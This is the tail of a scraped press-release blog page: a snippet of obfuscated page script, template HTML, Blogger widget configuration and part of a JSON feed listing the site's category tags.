_0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Bxt0zHuaM5zs370aM4j_KrELqEQ:1768703928333';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/541611901780753573/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '541611901780753573', 'pageName': 'Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs', 'pageTitle': 'Pocket Press Release: Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs', 'metaDescription': 'Srei Equipment Finance Limited (\x22SEFL\x22), a wholly-owned subsidiary of Srei Infrastructure Finance Limited (\x22Srei\x22), is proposing a public issue'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs', 'description': 'Srei Equipment Finance Limited (\x22SEFL\x22), a wholly-owned subsidiary of Srei Infrastructure Finance Limited (\x22Srei\x22), is proposing a public issue', 'url': 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 541611901780753573}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Actress?alt=json-in-script&callback=display_related_posts
body_size: 162272
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World 